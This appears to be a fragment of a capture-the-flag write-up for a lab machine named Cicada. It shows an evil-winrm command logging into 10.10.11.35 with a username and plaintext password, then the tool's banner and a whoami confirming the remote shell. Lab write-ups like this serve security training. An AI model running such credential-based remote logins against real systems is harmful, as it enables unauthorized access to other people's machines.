 └─$ evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on th
is machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars